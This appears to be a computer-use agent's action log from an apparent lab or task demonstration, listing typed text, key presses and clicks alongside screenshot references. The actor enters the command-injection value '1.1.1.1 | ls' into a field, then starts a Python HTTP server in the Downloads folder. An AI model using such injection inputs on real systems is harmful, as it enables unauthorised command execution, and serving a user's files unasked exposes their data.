
{"action": "type", "text": "1.1.1.1 | ls"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "super+2"}
{"action": "key", "text": "super+3"}

Step: In the empty terminal, cd into Downloads and run 'python3 -m http.server 8000'
{"action": "key", "text": "super+2"}
{"action": "key", "text": "super+3"}
{"action": "key", "text": "super+5"}
{"action": "type", "text": "cd Downloads"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "py"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "super+3"}
{"action": "key", "text": "super+1"}
{"action": "left_click", "coordinate": [992, 560]}
